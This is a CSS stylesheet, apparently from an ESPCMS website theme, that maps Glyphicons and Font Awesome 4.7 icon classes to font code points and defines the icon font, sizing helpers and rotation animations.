.glyphicons-user-asterisk:before {content: "\E524";}
.glyphicons-user-alert:before {content: "\E525";}
.glyphicons-user-key:before {content: "\E526";}
.glyphicons-user-conversation:before {content: "\E527";}
.glyphicons-database:before {content: "\E528";}
.glyphicons-database-search:before {content: "\E529";}
.glyphicons-list-alt:before {content: "\E530";}
.glyphicons-hazard-sign:before {content: "\E531";}
.glyphicons-hazard:before {content: "\E532";}
.glyphicons-stop-sign:before {content: "\E533";}
.glyphicons-lab:before {content: "\E534";}
.glyphicons-lab-alt:before {content: "\E535";}
.glyphicons-ice-cream:before {content: "\E536";}
.glyphicons-ice-lolly:before {content: "\E537";}
.glyphicons-ice-lolly-tasted:before {content: "\E538";}
.glyphicons-invoice:before {content: "\E539";}
.glyphicons-cart-tick:before {content: "\E540";}
.glyphicons-hourglass:before {content: "\231B";}
.glyphicons-cat:before {content: "\1F408";}
.glyphicons-lamp:before {content: "\E543";}
.glyphicons-scale-classic:before {content: "\E544";}
.glyphicons-eye-plus:before {content: "\E545";}
.glyphicons-eye-minus:before {content: "\E546";}
.glyphicons-quote:before {content: "\E547";}
.glyphicons-bitcoin:before {content: "\E548";}
.glyphicons-yen:before {content: "\00A5";}
.glyphicons-ruble:before {content: "\20BD";}
.glyphicons-erase:before {content: "\E551";}
.glyphicons-podcast:before {content: "\E552";}
.glyphicons-firework:before {content: "\E553";}
.glyphicons-scale:before {content: "\E554";}
.glyphicons-king:before {content: "\E555";}
.glyphicons-queen:before {content: "\E556";}
.glyphicons-pawn:before {content: "\E557";}
.glyphicons-bishop:before {content: "\E558";}
.glyphicons-knight:before {content: "\E559";}
.glyphicons-mic-mute:before {content: "\E560";}
.glyphicons-voicemail:before {content: "\E561";}
.glyphicons-paragraph:before {content: "\00B6";}
.glyphicons-person-walking:before {content: "\E563";}
.glyphicons-person-wheelchair:before {content: "\E564";}
.glyphicons-underground:before {content: "\E565";}
.glyphicons-car-hov:before {content: "\E566";}
.glyphicons-car-rental:before {content: "\E567";}
.glyphicons-transport:before {content: "\E568";}
.glyphicons-taxi:before {content: "\1F695";}
.glyphicons-ice-cream-no:before {content: "\E570";}
.glyphicons-uk-rat-u:before {content: "\E571";}
.glyphicons-uk-rat-pg:before {content: "\E572";}
.glyphicons-uk-rat-12a:before {content: "\E573";}
.glyphicons-uk-rat-12:before {content: "\E574";}
.glyphicons-uk-rat-15:before {content: "\E575";}
.glyphicons-uk-rat-18:before {content: "\E576";}
.glyphicons-uk-rat-r18:before {content: "\E577";}
.glyphicons-tv:before {content: "\E578";}
.glyphicons-sms:before {content: "\E579";}
.glyphicons-mms:before {content: "\E580";}
.glyphicons-us-rat-g:before {content: "\E581";}
.glyphicons-us-rat-pg:before {content: "\E582";}
.glyphicons-us-rat-pg-13:before {content: "\E583";}
.glyphicons-us-rat-restricted:before {content: "\E584";}
.glyphicons-us-rat-no-one-17:before {content: "\E585";}
.glyphicons-equalizer:before {content: "\E586";}
.glyphicons-speakers:before {content: "\E587";}
.glyphicons-remote-control:before {content: "\E588";}
.glyphicons-remote-control-tv:before {content: "\E589";}
.glyphicons-shredder:before {content: "\E590";}
.glyphicons-folder-heart:before {content: "\E591";}
.glyphicons-person-running:before {content: "\E592";}
.glyphicons-person:before {content: "\E593";}
.glyphicons-voice:before {content: "\E594";}
.glyphicons-stethoscope:before {content: "\E595";}
.glyphicons-hotspot:before {content: "\E596";}
.glyphicons-activity:before {content: "\E597";}
.glyphicons-watch:before {content: "\231A";}
.glyphicons-scissors-alt:before {content: "\E599";}
.glyphicons-car-wheel:before {content: "\E600";}
.glyphicons-chevron-up:before {content: "\E601";}
.glyphicons-chevron-down:before {content: "\E602";}
.glyphicons-superscript:before {content: "\E603";}
.glyphicons-subscript:before {content: "\E604";}
.glyphicons-text-size:before {content: "\E605";}
.glyphicons-text-color:before {content: "\E606";}
.glyphicons-text-background:before {content: "\E607";}
.glyphicons-modal-window:before {content: "\E608";}
.glyphicons-newspaper:before {content: "\1F4F0";}
.glyphicons-tractor:before {content: "\1F69C";}

/*font asesome*/

@font-face {
	font-family: 'FontAwesome';
	src: url('../images/fonts/fontawesome-webfont.eot?v=4.7.0');
	src: url('../images/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
		url('../images/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
		url('../images/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
		url('../images/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
		url('../images/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.espcms_icon_fa {
	display: inline-block;
	font-family: 'FontAwesome','Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,Helvetica,Sans-Serif;
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;

}
.espcms_icon_fa-14 {font-size:14px;}

.espcms_icon_fa-1x {font-size: 1.4em;}
.espcms_icon_fa-2x {font-size: 2em;}
.espcms_icon_fa-3x {font-size: 3em;}
.espcms_icon_fa-4x {font-size: 4em;}
.espcms_icon_fa-5x {font-size: 5em;}
.espcms_icon_fa-fw {width: 1.28571429em;text-align: center;}
.espcms_icon_fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.espcms_icon_fa-ul > li {position: relative;}
.espcms_icon_fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}
.espcms_icon_fa-li.espcms_icon_fa-lg {left: -1.85714286em;}
.espcms_icon_fa-border {padding: .2em .25em .15em;border: solid 0.08em #eeeeee;border-radius: .1em;}
.espcms_icon_fa-pull-left {float: left;}
.espcms_icon_fa-pull-right {float: right;}
.espcms_icon_fa.espcms_icon_fa-pull-left {margin-right: .3em;}
.espcms_icon_fa.espcms_icon_fa-pull-right {margin-left: .3em;}
/* Deprecated as of 4.4.0 */
.espcms_icon_fa.pull-left {margin-right: .3em;}
.espcms_icon_fa.pull-right {margin-left: .3em;}
.espcms_icon_fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.espcms_icon_fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
			    100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}
}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
		    100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}
}
.espcms_icon_fa-rotate-90 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.espcms_icon_fa-rotate-180 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.espcms_icon_fa-rotate-270 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.espcms_icon_fa-flip-horizontal {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}
.espcms_icon_fa-flip-vertical {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}
:root .espcms_icon_fa-rotate-90,
:root .espcms_icon_fa-rotate-180,
:root .espcms_icon_fa-rotate-270,
:root .espcms_icon_fa-flip-horizontal,
:root .espcms_icon_fa-flip-vertical {filter: none;}
.espcms_icon_fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.espcms_icon_fa-stack-1x,
.espcms_icon_fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.espcms_icon_fa-stack-1x {line-height: inherit;}
.espcms_icon_fa-stack-2x {font-size: 2em;}
.espcms_icon_fa-inverse {color: #ffffff;}


.espcms_icon_fa-glass:before {content: "\f000";}
.espcms_icon_fa-music:before {content: "\f001";}
.espcms_icon_fa-search:before {content: "\f002";}
.espcms_icon_fa-envelope-o:before {content: "\f003";}
.espcms_icon_fa-heart:before {content: "\f004";}
.espcms_icon_fa-star:before {content: "\f005";}
.espcms_icon_fa-star-o:before {content: "\f006";}
.espcms_icon_fa-user:before {content: "\f007";}
.espcms_icon_fa-film:before {content: "\f008";}
.espcms_icon_fa-th-large:before {content: "\f009";}
.espcms_icon_fa-th:before {content: "\f00a";}
.espcms_icon_fa-th-list:before {content: "\f00b";}
.espcms_icon_fa-check:before {content: "\f00c";}
.espcms_icon_fa-remove:before,
.espcms_icon_fa-close:before,
.espcms_icon_fa-times:before {content: "\f00d";}
.espcms_icon_fa-search-plus:before {content: "\f00e";}
.espcms_icon_fa-search-minus:before {content: "\f010";}
.espcms_icon_fa-power-off:before {content: "\f011";}
.espcms_icon_fa-signal:before {content: "\f012";}
.espcms_icon_fa-gear:before,
.espcms_icon_fa-cog:before {content: "\f013";}
.espcms_icon_fa-trash-o:before {content: "\f014";}
.espcms_icon_fa-home:before {content: "\f015";}
.espcms_icon_fa-file-o:before {content: "\f016";}
.espcms_icon_fa-clock-o:before {content: "\f017";}
.espcms_icon_fa-road:before {content: "\f018";}
.espcms_icon_fa-download:before {content: "\f019";}
.espcms_icon_fa-arrow-circle-o-down:before {content: "\f01a";}
.espcms_icon_fa-arrow-circle-o-up:before {content: "\f01b";}
.espcms_icon_fa-inbox:before {content: "\f01c";}
.espcms_icon_fa-play-circle-o:before {content: "\f01d";}
.espcms_icon_fa-rotate-right:before,
.espcms_icon_fa-repeat:before {content: "\f01e";}
.espcms_icon_fa-refresh:before {content: "\f021";}
.espcms_icon_fa-list-alt:before {content: "\f022";}
.espcms_icon_fa-lock:before {content: "\f023";}
.espcms_icon_fa-flag:before {content: "\f024";}
.espcms_icon_fa-headphones:before {content: "\f025";}
.espcms_icon_fa-volume-off:before {content: "\f026";}
.espcms_icon_fa-volume-down:before {content: "\f027";}
.espcms_icon_fa-volume-up:before {content: "\f028";}
.espcms_icon_fa-qrcode:before {content: "\f029";}
.espcms_icon_fa-barcode:before {content: "\f02a";}
.espcms_icon_fa-tag:before {content: "\f02b";}
.espcms_icon_fa-tags:before {content: "\f02c";}
.espcms_icon_fa-book:before {content: "\f02d";}
.espcms_icon_fa-bookmark:before {content: "\f02e";}
.espcms_icon_fa-print:before {content: "\f02f";}
.espcms_icon_fa-camera:before {content: "\f030";}
.espcms_icon_fa-font:before {content: "\f031";}
.espcms_icon_fa-bold:before {content: "\f032";}
.espcms_icon_fa-italic:before {content: "\f033";}
.espcms_icon_fa-text-height:before {content: "\f034";}
.espcms_icon_fa-text-width:before {content: "\f035";}
.espcms_icon_fa-align-left:before {content: "\f036";}
.espcms_icon_fa-align-center:before {content: "\f037";}
.espcms_icon_fa-align-right:before {content: "\f038";}
.espcms_icon_fa-align-justify:before {content: "\f039";}
.espcms_icon_fa-list:before {content: "\f03a";}
.espcms_icon_fa-dedent:before,
.espcms_icon_fa-outdent:before {content: "\f03b";}
.espcms_icon_fa-indent:before {content: "\f03c";}
.espcms_icon_fa-video-camera:before {content: "\f03d";}
.espcms_icon_fa-photo:before,
.espcms_icon_fa-image:before,
.espcms_icon_fa-picture-o:before {content: "\f03e";}
.espcms_icon_fa-pencil:before {content: "\f040";}
.espcms_icon_fa-map-marker:before {content: "\f041";}
.espcms_icon_fa-adjust:before {content: "\f042";}
.espcms_icon_fa-tint:before {content: "\f043";}
.espcms_icon_fa-edit:before,
.espcms_icon_fa-pencil-square-o:before {content: "\f044";}
.espcms_icon_fa-share-square-o:before {content: "\f045";}
.espcms_icon_fa-check-square-o:before {content: "\f046";}
.espcms_icon_fa-arrows:before {content: "\f047";}
.espcms_icon_fa-step-backward:before {content: "\f048";}
.espcms_icon_fa-fast-backward:before {content: "\f049";}
.espcms_icon_fa-backward:before {content: "\f04a";}
.espcms_icon_fa-play:before {content: "\f04b";}
.espcms_icon_fa-pause:before {content: "\f04c";}
.espcms_icon_fa-stop:before {content: "\f04d";}
.espcms_icon_fa-forward:before {content: "\f04e";}
.espcms_icon_fa-fast-forward:before {content: "\f050";}
.espcms_icon_fa-step-forward:before {content: "\f051";}
.espcms_icon_fa-eject:before {content: "\f052";}
.espcms_icon_fa-chevron-left:before {content: "\f053";}
.espcms_icon_fa-chevron-right:before {content: "\f054";}
.espcms_icon_fa-plus-circle:before {content: "\f055";}
.espcms_icon_fa-minus-circle:before {content: "\f056";}
.espcms_icon_fa-times-circle:before {content: "\f057";}
.espcms_icon_fa-check-circle:before {content: "\f058";}
.espcms_icon_fa-question-circle:before {content: "\f059";}
.espcms_icon_fa-info-circle:before {content: "\f05a";}
.espcms_icon_fa-crosshairs:before {content: "\f05b";}
.espcms_icon_fa-times-circle-o:before {content: "\f05c";}
.espcms_icon_fa-check-circle-o:before {content: "\f05d";}
.espcms_icon_fa-ban:before {content: "\f05e";}
.espcms_icon_fa-arrow-left:before {content: "\f060";}
.espcms_icon_fa-arrow-right:before {content: "\f061";}
.espcms_icon_fa-arrow-up:before {content: "\f062";}
.espcms_icon_fa-arrow-down:before {content: "\f063";}
.espcms_icon_fa-mail-forward:before,
.espcms_icon_fa-share:before {content: "\f064";}
.espcms_icon_fa-expand:before {content: "\f065";}
.espcms_icon_fa-compress:before {content: "\f066";}
.espcms_icon_fa-plus:before {content: "\f067";}
.espcms_icon_fa-minus:before {content: "\f068";}
.espcms_icon_fa-asterisk:before {content: "\f069";}
.espcms_icon_fa-exclamation-circle:before {content: "\f06a";}
.espcms_icon_fa-gift:before {content: "\f06b";}
.espcms_icon_fa-leaf:before {content: "\f06c";}
.espcms_icon_fa-fire:before {content: "\f06d";}
.espcms_icon_fa-eye:before {content: "\f06e";}
.espcms_icon_fa-eye-slash:before {content: "\f070";}
.espcms_icon_fa-warning:before,
.espcms_icon_fa-exclamation-triangle:before {content: "\f071";}
.espcms_icon_fa-plane:before {content: "\f072";}
.espcms_icon_fa-calendar:before {content: "\f073";}
.espcms_icon_fa-random:before {content: "\f074";}
.espcms_icon_fa-comment:before {content: "\f075";}
.espcms_icon_fa-magnet:before {content: "\f076";}
.espcms_icon_fa-chevron-up:before {content: "\f077";}
.espcms_icon_fa-chevron-down:before {content: "\f078";}
.espcms_icon_fa-retweet:before {content: "\f079";}
.espcms_icon_fa-shopping-cart:before {content: "\f07a";}
.espcms_icon_fa-folder:before {content: "\f07b";}
.espcms_icon_fa-folder-open:before {content: "\f07c";}
.espcms_icon_fa-arrows-v:before {content: "\f07d";}
.espcms_icon_fa-arrows-h:before {content: "\f07e";}
.espcms_icon_fa-bar-chart-o:before,
.espcms_icon_fa-bar-chart:before {content: "\f080";}
.espcms_icon_fa-twitter-square:before {content: "\f081";}
.espcms_icon_fa-facebook-square:before {content: "\f082";}
.espcms_icon_fa-camera-retro:before {content: "\f083";}
.espcms_icon_fa-key:before {content: "\f084";}
.espcms_icon_fa-gears:before,
.espcms_icon_fa-cogs:before {content: "\f085";}
.espcms_icon_fa-comments:before {content: "\f086";}
.espcms_icon_fa-thumbs-o-up:before {content: "\f087";}
.espcms_icon_fa-thumbs-o-down:before {content: "\f088";}
.espcms_icon_fa-star-half:before {content: "\f089";}
.espcms_icon_fa-heart-o:before {content: "\f08a";}
.espcms_icon_fa-sign-out:before {content: "\f08b";}
.espcms_icon_fa-linkedin-square:before {content: "\f08c";}
.espcms_icon_fa-thumb-tack:before {content: "\f08d";}
.espcms_icon_fa-external-link:before {content: "\f08e";}
.espcms_icon_fa-sign-in:before {content: "\f090";}
.espcms_icon_fa-trophy:before {content: "\f091";}
.espcms_icon_fa-github-square:before {content: "\f092";}
.espcms_icon_fa-upload:before {content: "\f093";}
.espcms_icon_fa-lemon-o:before {content: "\f094";}
.espcms_icon_fa-phone:before {content: "\f095";}
.espcms_icon_fa-square-o:before {content: "\f096";}
.espcms_icon_fa-bookmark-o:before {content: "\f097";}
.espcms_icon_fa-phone-square:before {content: "\f098";}
.espcms_icon_fa-twitter:before {content: "\f099";}
.espcms_icon_fa-facebook-f:before,
.espcms_icon_fa-facebook:before {content: "\f09a";}
.espcms_icon_fa-github:before {content: "\f09b";}
.espcms_icon_fa-unlock:before {content: "\f09c";}
.espcms_icon_fa-credit-card:before {content: "\f09d";}
.espcms_icon_fa-feed:before,
.espcms_icon_fa-rss:before {content: "\f09e";}
.espcms_icon_fa-hdd-o:before {content: "\f0a0";}
.espcms_icon_fa-bullhorn:before {content: "\f0a1";}
.espcms_icon_fa-bell:before {content: "\f0f3";}
.espcms_icon_fa-certificate:before {content: "\f0a3";}
.espcms_icon_fa-hand-o-right:before {content: "\f0a4";}
.espcms_icon_fa-hand-o-left:before {content: "\f0a5";}
.espcms_icon_fa-hand-o-up:before {content: "\f0a6";}
.espcms_icon_fa-hand-o-down:before {content: "\f0a7";}
.espcms_icon_fa-arrow-circle-left:before {content: "\f0a8";}
.espcms_icon_fa-arrow-circle-right:before {content: "\f0a9";}
.espcms_icon_fa-arrow-circle-up:before {content: "\f0aa";}
.espcms_icon_fa-arrow-circle-down:before {content: "\f0ab";}
.espcms_icon_fa-globe:before {content: "\f0ac";}
.espcms_icon_fa-wrench:before {content: "\f0ad";}
.espcms_icon_fa-tasks:before {content: "\f0ae";}
.espcms_icon_fa-filter:before {content: "\f0b0";}
.espcms_icon_fa-briefcase:before {content: "\f0b1";}
.espcms_icon_fa-arrows-alt:before {content: "\f0b2";}
.espcms_icon_fa-group:before,
.espcms_icon_fa-users:before {content: "\f0c0";}
.espcms_icon_fa-chain:before,
.espcms_icon_fa-link:before {content: "\f0c1";}
.espcms_icon_fa-cloud:before {content: "\f0c2";}
.espcms_icon_fa-flask:before {content: "\f0c3";}
.espcms_icon_fa-cut:before,
.espcms_icon_fa-scissors:before {content: "\f0c4";}
.espcms_icon_fa-copy:before,
.espcms_icon_fa-files-o:before {content: "\f0c5";}
.espcms_icon_fa-paperclip:before {content: "\f0c6";}
.espcms_icon_fa-save:before,
.espcms_icon_fa-floppy-o:before {content: "\f0c7";}
.espcms_icon_fa-square:before {content: "\f0c8";}
.espcms_icon_fa-navicon:before,
.espcms_icon_fa-reorder:before,
.espcms_icon_fa-bars:before {content: "\f0c9";}
.espcms_icon_fa-list-ul:before {content: "\f0ca";}
.espcms_icon_fa-list-ol:before {content: "\f0cb";}
.espcms_icon_fa-strikethrough:before {content: "\f0cc";}
.espcms_icon_fa-underline:before {content: "\f0cd";}
.espcms_icon_fa-table:before {content: "\f0ce";}
.espcms_icon_fa-magic:before {content: "\f0d0";}
.espcms_icon_fa-truck:before {content: "\f0d1";}
.espcms_icon_fa-pinterest:before {content: "\f0d2";}
.espcms_icon_fa-pinterest-square:before {content: "\f0d3";}
.espcms_icon_fa-google-plus-square:before {content: "\f0d4";}
.espcms_icon_fa-google-plus:before {content: "\f0d5";}
.espcms_icon_fa-money:before {content: "\f0d6";}
.espcms_icon_fa-caret-down:before {content: "\f0d7";}
.espcms_icon_fa-caret-up:before {content: "\f0d8";}
.espcms_icon_fa-caret-left:before {content: "\f0d9";}
.espcms_icon_fa-caret-right:before {content: "\f0da";}
.espcms_icon_fa-columns:before {content: "\f0db";}
.espcms_icon_fa-unsorted:before,
.espcms_icon_fa-sort:before {content: "\f0dc";}
.espcms_icon_fa-sort-down:before,
.espcms_icon_fa-sort-desc:before {content: "\f0dd";}
.espcms_icon_fa-sort-up:before,
.espcms_icon_fa-sort-asc:before {content: "\f0de";}
.espcms_icon_fa-envelope:before {content: "\f0e0";}
.espcms_icon_fa-linkedin:before {content: "\f0e1";}
.espcms_icon_fa-rotate-left:before,
.espcms_icon_fa-undo:before {content: "\f0e2";}
.espcms_icon_fa-legal:before,
.espcms_icon_fa-gavel:before {content: "\f0e3";}
.espcms_icon_fa-dashboard:before,
.espcms_icon_fa-tachometer:before {content: "\f0e4";}
.espcms_icon_fa-comment-o:before {content: "\f0e5";}
.espcms_icon_fa-comments-o:before {content: "\f0e6";}
.espcms_icon_fa-flash:before,
.espcms_icon_fa-bolt:before {content: "\f0e7";}
.espcms_icon_fa-sitemap:before {content: "\f0e8";}
.espcms_icon_fa-umbrella:before {content: "\f0e9";}
.espcms_icon_fa-paste:before,
.espcms_icon_fa-clipboard:before {content: "\f0ea";}
.espcms_icon_fa-lightbulb-o:before {content: "\f0eb";}
.espcms_icon_fa-exchange:before {content: "\f0ec";}
.espcms_icon_fa-cloud-download:before {content: "\f0ed";}
.espcms_icon_fa-cloud-upload:before {content: "\f0ee";}
.espcms_icon_fa-user-md:before {content: "\f0f0";}
.espcms_icon_fa-stethoscope:before {content: "\f0f1";}
.espcms_icon_fa-suitcase:before {content: "\f0f2";}
.espcms_icon_fa-bell-o:before {content: "\f0a2";}
.espcms_icon_fa-coffee:before {content: "\f0f4";}
.espcms_icon_fa-cutlery:before {content: "\f0f5";}
.espcms_icon_fa-file-text-o:before {content: "\f0f6";}
.espcms_icon_fa-building-o:before {content: "\f0f7";}
.espcms_icon_fa-hospital-o:before {content: "\f0f8";}
.espcms_icon_fa-ambulance:before {content: "\f0f9";}
.espcms_icon_fa-medkit:before {content: "\f0fa";}
.espcms_icon_fa-fighter-jet:before {content: "\f0fb";}
.espcms_icon_fa-beer:before {content: "\f0fc";}
.espcms_icon_fa-h-square:before {content: "\f0fd";}
.espcms_icon_fa-plus-square:before {content: "\f0fe";}
.espcms_icon_fa-angle-double-left:before {content: "\f100";}
.espcms_icon_fa-angle-double-right:before {content: "\f101";}
.espcms_icon_fa-angle-double-up:before {content: "\f102";}
.espcms_icon_fa-angle-double-down:before {content: "\f103";}
.espcms_icon_fa-angle-left:before {content: "\f104";}
.espcms_icon_fa-angle-right:before {content: "\f105";}
.espcms_icon_fa-angle-up:before {content: "\f106";}
.espcms_icon_fa-angle-down:before {content: "\f107";}
.espcms_icon_fa-desktop:before {content: "\f108";}
.espcms_icon_fa-laptop:before {content: "\f109";}
.espcms_icon_fa-tablet:before {content: "\f10a";}
.espcms_icon_fa-mobile-phone:before,
.espcms_icon_fa-mobile:before {content: "\f10b";}
.espcms_icon_fa-circle-o:before {content: "\f10c";}
.espcms_icon_fa-quote-left:before {content: "\f10d";}
.espcms_icon_fa-quote-right:before {content: "\f10e";}
.espcms_icon_fa-spinner:before {content: "\f110";}
.espcms_icon_fa-circle:before {content: "\f111";}
.espcms_icon_fa-mail-reply:before,
.espcms_icon_fa-reply:before {content: "\f112";}
.espcms_icon_fa-github-alt:before {content: "\f113";}
.espcms_icon_fa-folder-o:before {content: "\f114";}
.espcms_icon_fa-folder-open-o:before {content: "\f115";}
.espcms_icon_fa-smile-o:before {content: "\f118";}
.espcms_icon_fa-frown-o:before {content: "\f119";}
.espcms_icon_fa-meh-o:before {content: "\f11a";}
.espcms_icon_fa-gamepad:before {content: "\f11b";}
.espcms_icon_fa-keyboard-o:before {content: "\f11c";}
.espcms_icon_fa-flag-o:before {content: "\f11d";}
.espcms_icon_fa-flag-checkered:before {content: "\f11e";}
.espcms_icon_fa-terminal:before {content: "\f120";}
.espcms_icon_fa-code:before {content: "\f121";}
.espcms_icon_fa-mail-reply-all:before,
.espcms_icon_fa-reply-all:before {content: "\f122";}
.espcms_icon_fa-star-half-empty:before,
.espcms_icon_fa-star-half-full:before,
.espcms_icon_fa-star-half-o:before {content: "\f123";}
.espcms_icon_fa-location-arrow:before {content: "\f124";}
.espcms_icon_fa-crop:before {content: "\f125";}
.espcms_icon_fa-code-fork:before {content: "\f126";}
.espcms_icon_fa-unlink:before,
.espcms_icon_fa-chain-broken:before {content: "\f127";}
.espcms_icon_fa-question:before {content: "\f128";}
.espcms_icon_fa-info:before {content: "\f129";}
.espcms_icon_fa-exclamation:before {content: "\f12a";}
.espcms_icon_fa-superscript:before {content: "\f12b";}
.espcms_icon_fa-subscript:before {content: "\f12c";}
.espcms_icon_fa-eraser:before {content: "\f12d";}
.espcms_icon_fa-puzzle-piece:before {content: "\f12e";}
.espcms_icon_fa-microphone:before {content: "\f130";}
.espcms_icon_fa-microphone-slash:before {content: "\f131";}
.espcms_icon_fa-shield:before {content: "\f132";}
.espcms_icon_fa-calendar-o:before {content: "\f133";}
.espcms_icon_fa-fire-extinguisher:before {content: "\f134";}
.espcms_icon_fa-rocket:before {content: "\f135";}
.espcms_icon_fa-maxcdn:before {content: "\f136";}
.espcms_icon_fa-chevron-circle-left:before {content: "\f137";}
.espcms_icon_fa-chevron-circle-right:before {content: "\f138";}
.espcms_icon_fa-chevron-circle-up:before {content: "\f139";}
.espcms_icon_fa-chevron-circle-down:before {content: "\f13a";}
.espcms_icon_fa-html5:before {content: "\f13b";}
.espcms_icon_fa-css3:before {content: "\f13c";}
.espcms_icon_fa-anchor:before {content: "\f13d";}
.espcms_icon_fa-unlock-alt:before {content: "\f13e";}
.espcms_icon_fa-bullseye:before {content: "\f140";}
.espcms_icon_fa-ellipsis-h:before {content: "\f141";}
.espcms_icon_fa-ellipsis-v:before {content: "\f142";}
.espcms_icon_fa-rss-square:before {content: "\f143";}
.espcms_icon_fa-play-circle:before {content: "\f144";}
.espcms_icon_fa-ticket:before {content: "\f145";}
.espcms_icon_fa-minus-square:before {content: "\f146";}
.espcms_icon_fa-minus-square-o:before {content: "\f147";}
.espcms_icon_fa-level-up:before {content: "\f148";}
.espcms_icon_fa-level-down:before {content: "\f149";}
.espcms_icon_fa-check-square:before {content: "\f14a";}
.espcms_icon_fa-pencil-square:before {content: "\f14b";}
.espcms_icon_fa-external-link-square:before {content: "\f14c";}
.espcms_icon_fa-share-square:before {content: "\f14d";}
.espcms_icon_fa-compass:before {content: "\f14e";}
.espcms_icon_fa-toggle-down:before,
.espcms_icon_fa-caret-square-o-down:before {content: "\f150";}
.espcms_icon_fa-toggle-up:before,
.espcms_icon_fa-caret-square-o-up:before {content: "\f151";}
.espcms_icon_fa-toggle-right:before,
.espcms_icon_fa-caret-square-o-right:before {content: "\f152";}
.espcms_icon_fa-euro:before,
.espcms_icon_fa-eur:before {content: "\f153";}
.espcms_icon_fa-gbp:before {content: "\f154";}
.espcms_icon_fa-dollar:before,
.espcms_icon_fa-usd:before {content: "\f155";}
.espcms_icon_fa-rupee:before,
.espcms_icon_fa-inr:before {content: "\f156";}
.espcms_icon_fa-cny:before,
.espcms_icon_fa-rmb:before,
.espcms_icon_fa-yen:before,
.espcms_icon_fa-jpy:before {content: "\f157";}
.espcms_icon_fa-ruble:before,
.espcms_icon_fa-rouble:before,
.espcms_icon_fa-rub:before {content: "\f158";}
.espcms_icon_fa-won:before,
.espcms_icon_fa-krw:before {content: "\f159";}
.espcms_icon_fa-bitcoin:before,
.espcms_icon_fa-btc:before {content: "\f15a";}
.espcms_icon_fa-file:before {content: "\f15b";}
.espcms_icon_fa-file-text:before {content: "\f15c";}
.espcms_icon_fa-sort-alpha-asc:before {content: "\f15d";}
.espcms_icon_fa-sort-alpha-desc:before {content: "\f15e";}
.espcms_icon_fa-sort-amount-asc:before {content: "\f160";}
.espcms_icon_fa-sort-amount-desc:before {content: "\f161";}
.espcms_icon_fa-sort-numeric-asc:before {content: "\f162";}
.espcms_icon_fa-sort-numeric-desc:before {content: "\f163";}
.espcms_icon_fa-thumbs-up:before {content: "\f164";}
.espcms_icon_fa-thumbs-down:before {content: "\f165";}
.espcms_icon_fa-youtube-square:before {content: "\f166";}
.espcms_icon_fa-youtube:before {content: "\f167";}
.espcms_icon_fa-xing:before {content: "\f168";}
.espcms_icon_fa-xing-square:before {content: "\f169";}
.espcms_icon_fa-youtube-play:before {content: "\f16a";}
.espcms_icon_fa-dropbox:before {content: "\f16b";}
.espcms_icon_fa-stack-overflow:before {content: "\f16c";}
.espcms_icon_fa-instagram:before {content: "\f16d";}
.espcms_icon_fa-flickr:before {content: "\f16e";}
.espcms_icon_fa-adn:before {content: "\f170";}
.espcms_icon_fa-bitbucket:before {content: "\f171";}
.espcms_icon_fa-bitbucket-square:before {content: "\f172";}
.espcms_icon_fa-tumblr:before {content: "\f173";}
.espcms_icon_fa-tumblr-square:before {content: "\f174";}
.espcms_icon_fa-long-arrow-down:before {content: "\f175";}
.espcms_icon_fa-long-arrow-up:before {content: "\f176";}
.espcms_icon_fa-long-arrow-left:before {content: "\f177";}
.espcms_icon_fa-long-arrow-right:before {content: "\f178";}
.espcms_icon_fa-apple:before {content: "\f179";}
.espcms_icon_fa-windows:before {content: "\f17a";}
.espcms_icon_fa-android:before {content: "\f17b";}
.espcms_icon_fa-linux:before {content: "\f17c";}
.espcms_icon_fa-dribbble:before {content: "\f17d";}
.espcms_icon_fa-skype:before {content: "\f17e";}
.espcms_icon_fa-foursquare:before {content: "\f180";}
.espcms_icon_fa-trello:before {content: "\f181";}
.espcms_icon_fa-female:before {content: "\f182";}
.espcms_icon_fa-male:before {content: "\f183";}
.espcms_icon_fa-gittip:before,
.espcms_icon_fa-gratipay:before {content: "\f184";}
.espcms_icon_fa-sun-o:before {content: "\f185";}
.espcms_icon_fa-moon-o:before {content: "\f186";}
.espcms_icon_fa-archive:before {content: "\f187";}
.espcms_icon_fa-bug:before {content: "\f188";}
.espcms_icon_fa-vk:before {content: "\f189";}
.espcms_icon_fa-weibo:before {content: "\f18a";}
.espcms_icon_fa-renren:before {content: "\f18b";}
.espcms_icon_fa-pagelines:before {content: "\f18c";}
.espcms_icon_fa-stack-exchange:before {content: "\f18d";}
.espcms_icon_fa-arrow-circle-o-right:before {content: "\f18e";}
